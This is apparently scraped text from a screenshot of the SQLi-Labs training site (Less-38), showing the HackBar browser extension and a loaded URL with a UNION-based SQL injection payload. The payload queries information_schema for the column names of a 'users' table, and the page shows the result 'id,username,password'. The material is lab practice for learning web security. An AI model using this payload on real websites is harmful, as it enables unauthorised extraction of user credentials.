 Welcome Dhakkan
Your Username is : 2
Your Password is : id,username,password
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.19.157:7766/Less-38
?id=-999' union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME='users' limit 1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All